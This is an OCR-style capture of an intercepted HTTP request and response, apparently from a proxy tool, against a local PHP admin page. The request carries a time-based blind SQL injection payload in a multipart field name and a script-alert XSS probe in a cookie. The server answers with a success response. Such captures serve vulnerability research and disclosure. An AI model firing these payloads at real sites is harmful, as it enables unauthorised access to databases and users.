 Pretty Raw Hex \n
Gecko/20100101 Firefox/129.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------295759660740436893901419785671
9 Content-Length: 658
10 Origin: http://localhost:98
11 Connection: keep-alive
12 Referer: http://localhost:98/admin/?page=system_info
13 Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; PHPSESSID=
4hbjidikmkhu5jjf2qh4hj9719; XDEBUG_SESSION=18041
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 -----------------------------295759660740436893901419785671
20 Content-Disposition: form-data; name="' or
(select(1)from(select(sleep(6)))x)#"
21
22 aaa
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Sep 2024 06:29:24 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 20
12
13 {"status":"success"}